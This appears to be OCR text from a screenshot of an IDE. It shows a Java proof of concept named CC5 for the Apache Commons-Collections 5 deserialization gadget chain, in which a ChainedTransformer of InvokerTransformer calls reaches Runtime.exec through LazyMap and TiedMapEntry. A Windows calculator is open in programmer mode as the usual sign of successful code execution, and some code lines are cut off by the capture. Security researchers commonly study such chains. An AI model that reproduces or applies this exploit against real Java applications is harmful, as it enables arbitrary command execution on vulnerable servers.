 CC CC5 Version control Current File
Project
CC5.java LazyMap.java InvokerTransformer.java BadAttributeValueExpException.java ObjectInputStream.j
5\CC5
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Stru
Run
9 1
6 import org.apache.commons.collections.map.LazyMap;
7
8 import javax.management.BadAttributeValueExpException;
9 import java.io.*;
10 import java.lang.reflect.Field;
11 import java.util.HashMap;
12 import java.util.Map;
13
14 public class CC5 {
15 public static void main(String[] args) throws Exception {
16 Transformer[] transformers = new Transformer[]{
17 new ConstantTransformer(Runtime.class),
18 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class,Class[].class}, n
19 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, ne
20 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc.e
21 };
22 ChainedTransformer chained = new ChainedTransformer(transformers);
23
24 Map map=LazyMap.decorate(new HashMap(),chained);
25 TiedMapEntry tie=new TiedMapEntry(map, chained);
CC5
m
A
CC5 serialize()
D:\java8\jdk-8u71\bin\java.exe ...
Process finished with exit code 0
Performance
CC5 src main java CC5
31:40 CRLF UTF-8 4 spaces